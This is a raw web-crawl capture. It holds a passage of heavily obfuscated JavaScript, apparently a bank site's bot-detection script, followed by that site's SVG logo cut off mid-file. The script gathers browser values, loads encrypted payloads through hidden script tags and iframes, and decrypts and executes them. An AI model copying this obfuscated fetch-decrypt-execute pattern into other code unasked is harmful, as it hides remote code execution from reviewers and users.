_0x3fc96b=0x0,_0x2ad449,_0x34cdce;_0x3fc96b<_0x51b6da&&_0x4012ea<_0x27c4b9;)_0x2ad449=_0x4012ea>>0x2,_0x34cdce=_0x4012ea%0x4,this['u'][_0x2ad449][_0x34cdce]=_0x3add8f[_0x3fc96b],this['p'][_0x3aff75-_0x2ad449][_0x34cdce]=_0x3add8f[_0x3fc96b++],_0x4012ea++;}for(_0x2ad449=0x1;_0x2ad449<_0x3aff75;_0x2ad449++)for(_0x34cdce=0x0;0x4>_0x34cdce;_0x34cdce++)_0x3fc96b=this['p'][_0x2ad449][_0x34cdce],this['p'][_0x2ad449][_0x34cdce]=_0x113bd7[_0x3fc96b>>0x18&0xff]^_0x4be49a[_0x3fc96b>>0x10&0xff]^_0x3b1224[_0x3fc96b>>0x8&0xff]^_0x35a556[_0x3fc96b&0xff];};_0x2fecd7['prototype']['w']=function(_0xacd8a1){if(0x10!=_0xacd8a1[_0x36cf('0x9')])throw Error('invalid\x20plaintext\x20size\x20(must\x20be\x2016\x20bytes)');var _0x28a7d6=this['u'][_0x36cf('0x9')]-0x1,_0x5a406e=[0x0,0x0,0x0,0x0];_0xacd8a1=_0x3e31cc(_0xacd8a1);for(var _0x3169d2=0x0;0x4>_0x3169d2;_0x3169d2++)_0xacd8a1[_0x3169d2]^=this['u'][0x0][_0x3169d2];for(var _0x17915e=0x1;_0x17915e<_0x28a7d6;_0x17915e++){for(_0x3169d2=0x0;0x4>_0x3169d2;_0x3169d2++)_0x5a406e[_0x3169d2]=_0x1703fd[_0xacd8a1[_0x3169d2]>>0x18&0xff]^_0x1c229d[_0xacd8a1[(_0x3169d2+0x1)%0x4]>>0x10&0xff]^_0x5bfb59[_0xacd8a1[(_0x3169d2+0x2)%0x4]>>0x8&0xff]^_0x4b1f55[_0xacd8a1[(_0x3169d2+0x3)%0x4]&0xff]^this['u'][_0x17915e][_0x3169d2];_0xacd8a1=_0x5a406e[_0x36cf('0xa')](0x0);}_0x5a406e=_0x1f4acb(0x10);for(_0x3169d2=0x0;0x4>_0x3169d2;_0x3169d2++)_0x17915e=this['u'][_0x28a7d6][_0x3169d2],_0x5a406e[0x4*_0x3169d2]=(_0x3398b9[_0xacd8a1[_0x3169d2]>>0x18&0xff]^_0x17915e>>0x18)&0xff,_0x5a406e[0x4*_0x3169d2+0x1]=(_0x3398b9[_0xacd8a1[(_0x3169d2+0x1)%0x4]>>0x10&0xff]^_0x17915e>>0x10)&0xff,_0x5a406e[0x4*_0x3169d2+0x2]=(_0x3398b9[_0xacd8a1[(_0x3169d2+0x2)%0x4]>>0x8&0xff]^_0x17915e>>0x8)&0xff,_0x5a406e[0x4*_0x3169d2+0x3]=(_0x3398b9[_0xacd8a1[(_0x3169d2+0x3)%0x4]&0xff]^_0x17915e)&0xff;return _0x5a406e;};_0x2fecd7['prototype']['J']=function(_0x176657){if(0x10!=_0x176657[_0x36cf('0x9')])throw Error(_0x36cf('0x6c'));var _0x1e36d2=this['p'][_0x36cf('0x9')]-0x1,_0x4cf3c8=[0x0,0x0,0x0,0x0];_0x176657=_0x3e31cc(_0x176657);for(var _0x7a2b31=0x0;0x4>_0x7a2b31;_0x7a2b31++)_0x176657[_0x7a2b31]^=this['p'][0x0][_0x7a2b31];for(var _0x2a88b4=0x1;_0x2a88b4<_0x1e36d2;_0x2a88b4++){for(_0x7a2b31=0x0;0x4>_0x7a2b31;_0x7a2b31++)_0x4cf3c8[_0x7a2b31]=_0x5f2c06[_0x176657[_0x7a2b31]>>0x18&0xff]^_0x25d4bf[_0x176657[(_0x7a2b31+0x3)%0x4]>>0x10&0xff]^_0x326d31[_0x176657[(_0x7a2b31+0x2)%0x4]>>0x8&0xff]^_0x38b6a7[_0x176657[(_0x7a2b31+0x1)%0x4]&0xff]^this['p'][_0x2a88b4][_0x7a2b31];_0x176657=_0x4cf3c8[_0x36cf('0xa')](0x0);}_0x4cf3c8=_0x1f4acb(0x10);for(_0x7a2b31=0x0;0x4>_0x7a2b31;_0x7a2b31++)_0x2a88b4=this['p'][_0x1e36d2][_0x7a2b31],_0x4cf3c8[0x4*_0x7a2b31]=(_0x3e9c4a[_0x176657[_0x7a2b31]>>0x18&0xff]^_0x2a88b4>>0x18)&0xff,_0x4cf3c8[0x4*_0x7a2b31+0x1]=(_0x3e9c4a[_0x176657[(_0x7a2b31+0x3)%0x4]>>0x10&0xff]^_0x2a88b4>>0x10)&0xff,_0x4cf3c8[0x4*_0x7a2b31+0x2]=(_0x3e9c4a[_0x176657[(_0x7a2b31+0x2)%0x4]>>0x8&0xff]^_0x2a88b4>>0x8)&0xff,_0x4cf3c8[0x4*_0x7a2b31+0x3]=(_0x3e9c4a[_0x176657[(_0x7a2b31+0x1)%0x4]&0xff]^_0x2a88b4)&0xff;return _0x4cf3c8;};_0x162a97[_0x36cf('0x42')]['Ub']=function(_0x4336d4){if(_0x36cf('0x6')!==typeof _0x4336d4||parseInt(_0x4336d4)!=_0x4336d4)throw Error(_0x36cf('0x6d'));for(var _0xbe6816=0xf;0x0<=_0xbe6816;--_0xbe6816)this['q'][_0xbe6816]=_0x4336d4%0x100,_0x4336d4>>=0x8;};_0x162a97[_0x36cf('0x42')]['Sb']=function(_0x4fd136){if(0x10!=_0x4fd136[_0x36cf('0x9')])throw Error(_0x36cf('0x6e'));this['q']=_0x1f4acb(_0x4fd136);};_0x162a97[_0x36cf('0x42')]['vb']=function(){for(var _0x144edd=0xf;0x0<=_0x144edd;_0x144edd--)if(0xff===this['q'][_0x144edd])this['q'][_0x144edd]=0x0;else{this['q'][_0x144edd]++;break;}};_0x49eec1[_0x36cf('0x42')]['w']=function(_0x343d11){_0x343d11=_0x1f4acb(_0x343d11);for(var _0x288a3b=0x0;_0x288a3b<_0x343d11['length'];_0x288a3b++)0x10===this['P']&&(this['ha']=this['La']['w'](this['q']['q']),this['P']=0x0,this['q']['vb']()),_0x343d11[_0x288a3b]^=this['ha'][this['P']++];return _0x343d11;};_0x49eec1[_0x36cf('0x42')]['J']=_0x49eec1[_0x36cf('0x42')]['w'];var _0x1f9a5f=_0x49eec1;_0x1a3f33['Q']=0x0;_0x1a3f33['qb']=function(){array=[_0x1a3f33['Q']];for(var _0x288e64=0x0;0xf>_0x288e64;_0x288e64++)array[array['length']]=Math[_0x36cf('0x63')](Math[_0x36cf('0xd')](0xff*Math[_0x36cf('0x60')]()+0x1));return array;};_0x1a3f33['Ya']=function(_0x4d5e2a){_0x1a3f33['Q']+=0x1;var _0x20e99d=_0x1a3f33['qb']();return{'key':_0x20e99d,'msg':_0x1a3f33['Xa'](_0x4d5e2a,_0x20e99d)};};_0x1a3f33['Xa']=function(_0x11cddd,_0x53a691){return new _0x1f9a5f(_0x53a691)['w'](_0x1a3f33['Wb'](_0x11cddd));};_0x1a3f33['Za']=function(_0xf42e4e){_0xf42e4e=_0x1a3f33['Ya'](_0xf42e4e);var _0x51928b=_0x1a3f33['Rb'](_0xf42e4e[_0x36cf('0x7')]),_0x1e7e68=_0x51928b[_0x36cf('0x9')][_0x36cf('0x4c')](),_0x1a0bd6=_0x1e7e68;if(0x5>_0x1e7e68[_0x36cf('0x9')])for(i=0x0;i<0x5-_0x1e7e68[_0x36cf('0x9')];i++)_0x1a0bd6='0'+_0x1a0bd6;return _0x1a3f33['hb'](_0x1a0bd6+_0x51928b+_0x1a3f33['ja'](_0xf42e4e[_0x36cf('0x6f')]));};_0x1a3f33['eb']=function(_0x3a48e6){if(_0x3a48e6&&0x0<_0x3a48e6[_0x36cf('0x9')]){var _0x43774e=_0x3a48e6[_0x36cf('0x18')](_0x1a3f33['a'](_0x36cf('0x70')));if(0x2==_0x43774e[_0x36cf('0x9')])return _0x1a3f33['xb'](_0x3a48e6),_0x1a3f33['R'](_0x43774e[0x1]);}return _0x3a48e6;};_0x1a3f33['mb']=function(_0x3f1606,_0x27e844){try{if(_0x3f1606&&0x29<_0x3f1606[_0x36cf('0x9')]&&_0x3f1606[_0x36cf('0xa')](0x25,0x29)===_0x1a3f33['a']('HT8bZuSo5DU=')){var _0x2bcb31=_0x3f1606[_0x36cf('0xa')](0x21,0x25),_0x73d969=_0x1a3f33['B']['J'](_0x3f1606[_0x36cf('0xa')](0x29,0x29+(_0x2bcb31['charCodeAt'](0x0)*Math[_0x36cf('0x71')](0x100,0x3)+_0x2bcb31[_0x36cf('0x12')](0x1)*Math['pow'](0x100,0x2)+_0x2bcb31[_0x36cf('0x12')](0x2)*Math[_0x36cf('0x71')](0x100,0x1)+_0x2bcb31[_0x36cf('0x12')](0x3)*Math['pow'](0x100,0x0))),_0x27e844['slice'](0x0,0x10));if(_0x73d969&&0x0===_0x73d969[_0x36cf('0x72')](_0x73d969,0x0))return _0x73d969;}}catch(_0x27eb97){}};_0x1a3f33['jb']=function(_0x4bcc69,_0x1a18b1){try{return jsString=_0x1a3f33['mb'](_0x4bcc69,_0x1a18b1),_0x36cf('0xc')==typeof jsString?(_0x1a3f33['V']?_0x1a3f33['V'](jsString):_0x227a83(jsString),!0x0):!0x1;}catch(_0x56828a){}};_0x1a3f33['xb']=function(_0x402ddd){var _0xdd612a=document[_0x36cf('0x73')]('bot_captcha');if(_0x402ddd&&0x0<_0x402ddd[_0x36cf('0x9')]){if(_0xdd612a)for(;_0xdd612a['firstChild'];)_0xdd612a['removeChild'](_0xdd612a[_0x36cf('0x74')]);else{_0xdd612a=document[_0x36cf('0x75')](_0x36cf('0x76'));_0xdd612a['id']='bot_captcha';_0xdd612a[_0x36cf('0x77')][_0x36cf('0x78')]='none';_0xdd612a[_0x36cf('0x77')]['visibility']=_0x36cf('0x79');try{document[_0x36cf('0x7a')][_0x36cf('0x7b')](_0xdd612a);}catch(_0xf8be32){}}var _0x2babef=document[_0x36cf('0x75')](_0x36cf('0x7c'));_0x2babef[_0x36cf('0x7d')]=_0x2babef[_0x36cf('0x77')]['width']=_0x2babef['height']=_0x2babef[_0x36cf('0x77')][_0x36cf('0x7e')]=0x0;try{_0x2babef[_0x36cf('0x7f')]=_0x402ddd,_0xdd612a['appendChild'](_0x2babef);}catch(_0x1f329b){}}else _0xdd612a&&_0xdd612a[_0x36cf('0x33')]['removeChild'](_0xdd612a);};_0x1a3f33['pb']=function(_0x49cfa5){for(var _0xe4bfa4='',_0x2619bc=Math[_0x36cf('0x80')](0x64*Math['random']()),_0x31986d=0x0;_0x31986d<_0x2619bc;_0x31986d++)_0xe4bfa4+=_0x36cf('0x81')['charAt'](Math[_0x36cf('0xd')](0x25*Math['random']()));return _0xe4bfa4+_0x49cfa5[_0x36cf('0x82')](0x0,Math[_0x36cf('0x80')](0x64*Math[_0x36cf('0x60')]()));};_0x1a3f33['sa']=function(_0x28e6a2,_0x2d8d48,_0x26f81d,_0x49922a,_0x5667fe,_0x17249c){if(0x1>_0x17249c)_0x1a3f33['H']();else{var _0x36e17b=_0x25be10+_0x28e6a2;if(_0x3240c6)try{_0x36e17b+=_0x36cf('0x83')+encodeURIComponent(document[_0x36cf('0x84')][_0x36cf('0x18')]('#')[0x0]);}catch(_0x3316ea){}var _0x5d5d61=_0x1a3f33['pb'](_0x28e6a2),_0x413d02=_0x1a3f33['a'](_0x36cf('0x85'))+_0x1a3f33['j'](''+_0x5667fe),_0x2a9811=document[_0x36cf('0x75')](_0x36cf('0x86'));_0x2a9811[_0x36cf('0x7f')]=_0x36e17b+_0x36cf('0x87')+_0x5d5d61;window[_0x5d5d61]=function(_0x3b0aa9,_0x210666){try{document[_0x36cf('0x1d')](_0x36cf('0x1e'))[0x0]['removeChild'](_0x2a9811);}catch(_0x2a80f0){}_0x1a3f33[_0x5d5d61]=!0x0;var _0x54caeb=_0x210666?_0x3b0aa9:_0x1a3f33['eb'](_0x3b0aa9);if(_0x54caeb!=_0x3b0aa9&&_0x1a3f33['jb'](_0x54caeb,_0x28e6a2)&&_0x413d02 in window){var _0x54caeb=_0x1a3f33['j'](_0x26f81d+','+_0x2d8d48+','+_0x49922a+','+_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x20'))]),_0x2eef01=_0x1a3f33['j'](_0x1a3f33['T']()+','+_0x1a3f33['ba']()+','+_0x1a3f33['U']()+','+_0x1a3f33['j'](_0x1a3f33['qa']()));if(_0x54caeb===_0x2eef01)new window[_0x413d02]()[_0x1a3f33['a'](_0x36cf('0x88'))]();window[_0x413d02]=void 0x0;try{delete window[_0x413d02];}catch(_0x4c2f56){}_0x1a3f33['H']();}};setTimeout(function(){window[_0x5d5d61]=function(){};if(!0x0!==_0x1a3f33[_0x5d5d61])return document[_0x36cf('0x1d')]('head')[0x0][_0x36cf('0x1f')](_0x2a9811),_0x1a3f33['sa'](_0x28e6a2,_0x2d8d48,_0x26f81d,_0x49922a,_0x5667fe,_0x17249c-0x1);},0x1388);document[_0x36cf('0x1d')](_0x36cf('0x1e'))[0x0][_0x36cf('0x7b')](_0x2a9811);}};_0x1a3f33['Ca']=function(_0x32088f,_0x4f3ca1,_0x4a2f8c,_0x50e02b){var _0x530a95=_0x1a3f33['oa']();_0x50e02b=_0x1a3f33['bb'](_0x530a95,_0x32088f,_0x4f3ca1,_0x4a2f8c,_0x50e02b);_0x1a3f33['sa'](_0x50e02b,_0x32088f,_0x4f3ca1,_0x4a2f8c,_0x530a95,_0x1a3f33['ib']);};_0x1a3f33['M']=function(_0xe784e0){_0xe784e0=String(_0xe784e0);if(/[^\0-\xFF]/[_0x36cf('0xf')](_0xe784e0))return null;for(var _0x235849=_0xe784e0[_0x36cf('0x9')]%0x3,_0x288bca='',_0x1c4a53=-0x1,_0x352b3c,_0x4b88f,_0x216547,_0x481c0c=_0xe784e0[_0x36cf('0x9')]-_0x235849;++_0x1c4a53<_0x481c0c;)_0x352b3c=_0xe784e0[_0x36cf('0x12')](_0x1c4a53)<<0x10,_0x4b88f=_0xe784e0[_0x36cf('0x12')](++_0x1c4a53)<<0x8,_0x216547=_0xe784e0['charCodeAt'](++_0x1c4a53),_0x352b3c=_0x352b3c+_0x4b88f+_0x216547,_0x288bca+=_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0x12&0x3f)+_0x1a3f33['g']['charAt'](_0x352b3c>>0xc&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0x6&0x3f)+_0x1a3f33['g']['charAt'](_0x352b3c&0x3f);0x2==_0x235849?(_0x352b3c=_0xe784e0[_0x36cf('0x12')](_0x1c4a53)<<0x8,_0x4b88f=_0xe784e0[_0x36cf('0x12')](++_0x1c4a53),_0x352b3c+=_0x4b88f,_0x288bca+=_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0xa)+_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0x4&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c<<0x2&0x3f)+'='):0x1==_0x235849&&(_0x352b3c=_0xe784e0[_0x36cf('0x12')](_0x1c4a53),_0x288bca+=_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0x2)+_0x1a3f33['g']['charAt'](_0x352b3c<<0x4&0x3f)+'==');return _0x288bca;};_0x1a3f33['ob']=function(){var _0x37a006;try{_0x37a006=window[_0x1a3f33['a'](_0x36cf('0x89'))],void 0x0!==_0x37a006&&null!==_0x37a006&&(_0x37a006=_0x1a3f33['M'](unescape(encodeURIComponent(_0x37a006))));}catch(_0x3091f3){}return _0x37a006||'';};_0x1a3f33['nb']=function(){var _0x463e55;try{_0x463e55=window[_0x1a3f33['a'](_0x36cf('0x8a'))],void 0x0!==_0x463e55&&null!==_0x463e55&&(_0x463e55=_0x1a3f33['M'](unescape(encodeURIComponent(_0x463e55))));}catch(_0x476003){}return _0x463e55||'';};_0x1a3f33['pa']=function(_0x238a08){var _0x30f340;try{_0x30f340=window[_0x1a3f33['a'](_0x36cf('0x8b'))],void 0x0!==_0x30f340&&null!==_0x30f340&&_0x238a08&&(_0x30f340=_0x1a3f33['M'](unescape(encodeURIComponent(_0x30f340))));}catch(_0x43b5b4){}return _0x30f340||'';};_0x1a3f33['bb']=function(_0x5c328c,_0x9a92b5,_0x190c73,_0x4076cb,_0x40ad30){var _0x256548=_0x1a3f33['oa'](),_0x3ec865=_0x1a3f33['ob'](),_0xde69c5=_0x1a3f33['nb'](),_0x211b6f=_0x1a3f33['pa'](!0x0);_0x36cf('0xc')!=typeof _0x5c328c||isNaN(_0x5c328c)?'number'==typeof _0x5c328c&&(_0x256548=_0x5c328c):_0x256548=parseInt(_0x5c328c);_0x5c328c=_0x1a3f33['j'](void 0x0===_0x190c73?_0x1a3f33['T']():_0x190c73);_0x9a92b5=_0x1a3f33['j'](void 0x0===_0x9a92b5?_0x1a3f33['ba']():_0x9a92b5);_0x4076cb=_0x1a3f33['j'](void 0x0===_0x4076cb?_0x1a3f33['U']():_0x4076cb);return _0x1a3f33['Nb']('3,'+_0x256548+','+_0x3ec865+','+_0xde69c5+','+_0x211b6f+','+_0x5c328c+','+_0x9a92b5+','+_0x4076cb+','+(_0x40ad30?_0x40ad30:0x0),_0x256548);};_0x1a3f33['Nb']=_0x1a3f33['Za'];_0x1a3f33['wb']=function(){0x0==_0x59e69f[_0x36cf('0x9')]||_0x1a3f33['ia'](_0x59e69f,_0x1a3f33['pa'](!0x1))?_0x1a3f33['Ob']():_0x1a3f33['H']();};_0x1a3f33['H']=function(_0x48d38c){_0x48d38c=_0x1a3f33['Bb'](_0x48d38c)&&0x0<=_0x48d38c?_0x48d38c:0xbb8;_0x433012(function(){_0x1a3f33['wb']();},_0x48d38c);};_0x1a3f33['Yb']=function(_0x1a5e27,_0x365e4a,_0x5baea7,_0x48d04c){_0x1a5e27=_0x1a3f33['j'](_0x1a5e27+','+_0x365e4a+','+_0x5baea7+','+_0x48d04c);if(!0x1===_0x2fb5e9)_0x2fb5e9=_0x1a5e27;else{if(_0x1a5e27==_0x2fb5e9)return!0x1;if(_0x1a5e27!=_0x2fb5e9)return _0x2fb5e9=_0x1a5e27,!0x0;}};_0x1a3f33['n']=function(){function _0x11e9d6(){if(!_0x352423['X']){try{document[_0x1a3f33['a'](_0x36cf('0x8c'))][_0x1a3f33['a']('Z5vMuMmbzTnl0dg2')](_0x36cf('0x8d'));}catch(_0x159cfc){_0x433012(_0x11e9d6,0x1);return;}_0x352423['n']();}}var _0x230bb4,_0x3c086e,_0x5bdcf8={};_0x5bdcf8[_0x1a3f33['a']('MB+UY8L9IpBV522PtulzQ+1pdwY=')]=_0x1a3f33['a']('kqRMLyLzkhA=');_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x8e'))]=_0x1a3f33['a'](_0x36cf('0x8f'));_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x90'))]=_0x1a3f33['a'](_0x36cf('0x91'));_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x92'))]=_0x1a3f33['a']('Lm/uWgY05awKl6vY');_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x93'))]=_0x1a3f33['a']('h6dd+4xzQLI=');_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x94'))]=_0x1a3f33['a'](_0x36cf('0x95'));_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x96'))]=_0x1a3f33['a'](_0x36cf('0x97'));_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x98'))]=_0x1a3f33['a']('cdVr6+nJmrk=');var _0x352423={'X':!0x1,'Z':0x1,'ec':function(_0x4fcd27){_0x4fcd27?_0x352423['Z']++:_0x352423['n'](!0x0);},'n':function(_0x228c24){if(!0x0===_0x228c24&&!--_0x352423['Z']||!0x0!==_0x228c24&&!_0x352423['X']){if(!document['body'])return _0x433012(_0x352423['n'],0x1);_0x352423['X']=!0x0;!0x0!==_0x228c24&&0x0<--_0x352423['Z']||_0x230bb4['$'](document,[_0x352423]);}},'$a':function(){if(!_0x230bb4){_0x230bb4=_0x352423['Ka']();if(_0x36cf('0x99')===document['readyState'])return _0x433012(_0x352423['n'],0x1);if(document[_0x36cf('0x9a')])document[_0x36cf('0x9a')](_0x1a3f33['a'](_0x36cf('0x9b')),_0x3c086e,!0x1),window[_0x36cf('0x9a')]('load',_0x352423['n'],!0x1);else if(document['attachEvent']){document[_0x36cf('0x9c')](_0x1a3f33['a'](_0x36cf('0x9d')),_0x3c086e);window[_0x36cf('0x9c')](_0x1a3f33['a'](_0x36cf('0x9e')),_0x352423['n']);var _0x106292=!0x1;try{_0x106292=null==window[_0x1a3f33['a']('vVfmdZpAsP2KenvsKye5+Q==')];}catch(_0x7740cd){}document[_0x1a3f33['a'](_0x36cf('0x8c'))][_0x1a3f33['a'](_0x36cf('0x9f'))]&&_0x106292&&_0x11e9d6();}}},'Ka':function(){var _0x4655b1=[],_0x34a374,_0xb841af,_0x40e65e,_0x2daa1={'la':function(){if(!_0x40e65e){var _0x59af75=arguments,_0xa2dd9a,_0x7fe15,_0x1f0f53,_0x59c848,_0x272eec;_0x34a374&&(_0x272eec=_0x34a374,_0x34a374=0x0);_0xa2dd9a=0x0;for(_0x7fe15=_0x59af75[_0x36cf('0x9')];_0xa2dd9a<_0x7fe15;_0xa2dd9a++)_0x1f0f53=_0x59af75[_0xa2dd9a],_0x59c848=_0x352423[_0x36cf('0x2f')](_0x1f0f53),'array'===_0x59c848?_0x2daa1['la'][_0x36cf('0xa0')](_0x2daa1,_0x1f0f53):_0x36cf('0x53')===_0x59c848&&_0x4655b1['push'](_0x1f0f53);_0x272eec&&_0x2daa1['$'](_0x272eec[0x0],_0x272eec[0x1]);}return this;},'$':function(_0x16c6f3,_0x3f0647){if(!_0x40e65e&&!_0x34a374&&!_0xb841af){_0x3f0647=_0x3f0647||[];_0xb841af=0x1;try{for(;_0x4655b1[0x0];)_0x4655b1[_0x36cf('0x4d')]()[_0x36cf('0xa0')](_0x16c6f3,_0x3f0647);}finally{_0x34a374=[_0x16c6f3,_0x3f0647],_0xb841af=0x0;}}return this;},'hc':function(){_0x2daa1['$'](this,arguments);return this;},'gc':function(){return!(!_0xb841af&&!_0x34a374);},'cancel':function(){_0x40e65e=0x1;_0x4655b1=[];return this;}};return _0x2daa1;},'type':function(_0x418262){return null==_0x418262?String(_0x418262):_0x5bdcf8[Object[_0x36cf('0x42')][_0x36cf('0x4c')][_0x36cf('0x51')](_0x418262)]||'object';}};document['addEventListener']?_0x3c086e=function(){document[_0x36cf('0xa1')](_0x1a3f33['a'](_0x36cf('0x9b')),_0x3c086e,!0x1);_0x352423['n']();}:document[_0x36cf('0x9c')]&&(_0x3c086e=function(){document[_0x36cf('0xa2')]===_0x1a3f33['a'](_0x36cf('0xa3'))&&(document[_0x36cf('0xa4')](_0x1a3f33['a'](_0x36cf('0x9d')),_0x3c086e),_0x352423['n']());});return function(_0x35b77a){_0x352423['$a']();_0x352423['type'](_0x35b77a);_0x230bb4['la'](_0x35b77a);};}();var _0x227a83=(0x1,window[_0x1a3f33['a'](_0x36cf('0xa5'))]);_0x1a3f33['a']('yI5d1HqE1Q66U+uZaU/mXQ==');_0x1a3f33['a'](_0x36cf('0x19'));var _0x433012=window[_0x1a3f33['a'](_0x36cf('0xa6'))];}try{new _0x399c8b()['W']();}catch(_0xa0726c){};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/logo-ca-header.svg
body_size: 3038
content:
<svg xmlns="http://www.w3.org/2000/svg" width="92" height="48" viewBox="0 0 118 62">
    <g fill="none" fill-rule="evenodd">
        <path fill="#F0891F" d="M21.816 19.192v-6.957C21.816 5.521 27.258.07 33.976.07h7.258c.352 0 .64.3.64.65l-.006 10.235h-7.892c-5.138 0-10.07 2.914-12.16 8.238"/>
        <path fill="#FFF" d="M84.054 7.39C80.514 3.211 76.955 0 71.272 0c-4.987 0-9.391 2.255-12.116 6.432-2.573 3.868-3.007 8.254-3.007 12.76 0 4.51.434 8.905 3.007 12.765 2.725 4.18 7.13 6.436 12.116 6.436 5.683 0 9.376-3.18 12.862-7.377 0 0-3.468-3.375-5.985-.335-1.836 1.854-3.76 3.046-6.877 3.046-8.52 0-10.402-7.567-10.402-14.534 0-6.965 1.882-14.53 10.402-14.53 3.391 0 5.374 1.416 7.372 3.554 2.584 2.245 5.41-.827 5.41-.827m33.872 30.517L103.285.482s-3.026-.459-4.798 1.43c-1.21 1.286-1.744 3.108-1.744 3.108L83.877 37.907h5.096l4.184-10.83h15.44l2.721 6.69s1 2.437 1.772 3.067c1.852 1.537 4.836 1.073 4.836 1.073zm-11.05-15.329h-11.95l5.953-15.23 5.997 15.23zm-85.769 4.65l.004 10.68h-.888v-10.68c.028-.634.854-.634.884 0zm.004-10.037v8.297c0 .35-.292.64-.651.64h-8.293c-6.716 0-12.168-5.443-12.168-12.163V5.674c0-.367.298-.654.649-.654h8.294c6.72 0 12.169 5.449 12.169 12.171zm9.647 15.659h-8.3a.647.647 0 0 1-.643-.646v-8.3c0-6.712 5.443-12.162 12.16-12.162h8.304c.35 0 .64.291.64.645v8.298c0 6.715-5.441 12.165-12.161 12.165z"/>
        <g fill="#FFF">
            <path d="M91.192 51.996l-.396.841a2.004 2.004 0 0 0-.988-.268c-.92 0-1.81.744-1.81 1.753v3.971c0 .535-.272.852-.603.852h-.398v-7.282H88v.407c.497-.552 1.056-.683 1.809-.683.416 0 1.055.106 1.384.409M93.332 58.291c0 .495-.302.854-.553.854h-.473v-7.282h1.026v6.428zM39.208 48.687l-1.743 2.205h-1.236l1.268-2.205zM38.956 54.64c-.036-.317-.11-.601-.18-.724-.31-.437-.681-.63-1.235-.63-.998 0-1.485.511-1.646 1.354h3.06zm1.566 1.487h-4.669c.03.413.12.802.298 1.07.261.38.797.679 1.524.679.601 0 1.08-.175 1.564-.707l1.235.92c-.83.92-1.757 1.268-2.784 1.268-1.209.007-2.26-.486-2.832-1.34-.53-.786-.577-1.794-.577-2.46 0-.72.071-1.685.577-2.451.581-.873 1.536-1.31 2.692-1.31 1.06 0 1.948.448 2.516 1.322.548.81.468 2.064.456 3.01zM51.75 49.526a.915.915 0 0 1-.916.921.912.912 0 0 1-.923-.921c0-.513.402-.914.923-.914.509 0 .916.401.916.914M56.727 51.864h-1.021v5.398c0 .105-.012.224.014.334.037.058.075.106.185.106h.657v1.513h-.657c-.573 0-1.105-.256-1.403-.745-.255-.41-.272-.874-.272-1.208v-5.398h-.9v-1.387h.9v-1.784h1.476v1.784h1.021v1.387zM64.529 55.492c0 .667-.045 1.696-.527 2.478-.54.858-1.549 1.323-2.699 1.323-1.127.007-2.17-.465-2.703-1.323-.489-.782-.533-1.81-.533-2.453 0-.708.062-1.704.533-2.465.533-.865 1.564-1.334 2.703-1.334 1.15 0 2.142.469 2.699 1.334.467.761.527 1.734.527 2.44zm-1.551.025c0-.637-.045-1.3-.298-1.692-.227-.38-.714-.62-1.389-.62-.66 0-1.14.24-1.366.62-.258.408-.304 1.055-.304 1.692 0 .584.046 1.263.304 1.67.239.37.706.629 1.366.629.675 0 1.162-.259 1.389-.628.253-.408.298-1.1.298-1.671zM83.977 54.314c0-1.101-.56-1.6-1.64-1.6-1.068 0-1.662.487-1.662 1.6 0 1.072.606 1.66 1.675 1.66 1.11 0 1.627-.571 1.627-1.66m1.671 4.972c0 1.739-1.805 2.705-3.342 2.705-1.299 0-2.907-.435-2.907-2.013 0-.274.042-.554.131-.81l.899.312c-.064.15-.095.3-.095.45 0 .994 1.201 1.162 1.972 1.162.984 0 2.392-.645 2.392-1.776 0-.515-.506-.817-.977-.817-.825 0-1.584.389-2.409.389-.709 0-1.39-.291-1.39-1.104 0-.565.412-1.01.83-1.347-.753-.42-1.079-1.307-1.079-2.123 0-1.655 1.048-2.556 2.663-2.556.664 0 1.34.16 1.856.59.24-.078.34-.267.377-.484h.973c-.047.52-.276 1.015-.77 1.246.158.375.211.782.211 1.204 0 1.718-.98 2.532-2.647 2.532-.27 0-.542-.044-.8-.09-.35.225-.691.555-.691.977 0 .23.226.333.424.333.838 0 1.606-.433 2.452-.433.977 0 1.927.58 1.927 1.653M94.666 48.692l-1.43 2.207h-.99l1.28-2.207zM100.62 58.018c-.764.817-1.367 1.215-2.514 1.215-2.206 0-3.264-1.691-3.264-3.741 0-2.053 1.058-3.744 3.264-3.744 1.16 0 1.75.385 2.514 1.236l-.704.664c-.538-.609-.983-.957-1.81-.957-1.7 0-2.206 1.332-2.206 2.8 0 1.467.507 2.807 2.206 2.807.827 0 1.272-.347 1.81-.948l.704.668zM108.04 55.517c0 2.078-.72 3.745-3.074 3.745-2.348 0-3.084-1.667-3.084-3.733 0-2.084.736-3.781 3.084-3.781 2.354 0 3.075 1.697 3.075 3.769zm-1.015.077c0-1.494-.292-2.79-2.072-2.79-1.757 0-2.062 1.296-2.062 2.79 0 1.471.305 2.754 2.062 2.754 1.761 0 2.072-1.283 2.072-2.754zM111 59.145c-1.126 0-1.667-.619-1.667-1.716v-8.737h1.023v8.68c0 .504.06.78.643.78v.993zM27.994 50.971c-.093.078-.223.17-.377.239-.314.149-.754.217-1.166-.135-.535-.578-1.062-.953-1.954-.953-2.236 0-2.755 1.964-2.755 3.9 0 1.93.52 3.896 2.755 3.896.82 0 1.323-.3 1.814-.801.4-.47.876-.438 1.236-.302.174.072.325.178.428.25.117.08.266.234.266.234l-.076.088c-.972 1.163-2.032 2.084-3.668 2.084-1.425 0-2.682-.644-3.468-1.84-.738-1.103-.851-2.356-.851-3.608 0-1.259.113-2.508.85-3.607.787-1.2 2.044-1.844 3.47-1.844 1.635 0 2.66.929 3.642 2.09l.077.096s-.134.14-.223.213M33.765 52.177l-.679 1.136s-.486-.282-.876-.282c-1.259 0-1.343 1.563-1.343 1.624v3.485c0 .552-.339 1.005-.918 1.005h-.644v-7.282h1.562v.599c.32-.32.826-.694 1.534-.714.863-.03 1.364.429 1.364.429M51.602 